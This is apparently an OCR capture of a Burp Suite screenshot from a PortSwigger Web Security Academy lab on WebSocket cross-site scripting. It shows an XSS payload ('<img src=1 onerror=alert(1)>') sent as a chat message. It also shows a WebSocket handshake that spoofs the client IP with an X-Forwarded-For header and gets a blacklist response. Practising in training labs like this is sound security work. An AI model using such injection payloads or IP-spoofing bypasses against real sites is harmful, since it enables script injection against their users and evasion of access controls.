 Burp Project Intruder Repeater View Help Turbo Intruder
Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free
Search Settings
1 × 2 × +
WebSocket ID: 2 : https://0afd0098040abc3280e22b5800ff00e7.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect
Select next message received
Pretty Raw Hex
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
History
Search
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='alert(1)'>"} → To server ✓ 44 11:57:44 17 ene 2025 2
2
2
Select WebSocket
Specify the details of the server to connect to.
Host: 98040abc3280e22b5800ff00e7.web-security-academy.net
Port: 443
Use HTTPS
Request
Pretty Raw Hex
\n
1 GET /chat HTTP/1.1
2 Host: 0afd0098040abc3280e22b5800ff00e7.web-security-academy.net
3 X-Forwarded-For: 1.1.1.1
4 Connection: Upgrade
5 Pragma: no-cache
6 Cache-Control: no-cache
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Upgrade: websocket
9 Origin: https://0afd0098040abc3280e22b5800ff00e7.web-security-academy.net
10 Sec-WebSocket-Version: 13
11 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 29
5
6 "This address is blacklisted"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 13
Response headers 3
\n
Inspector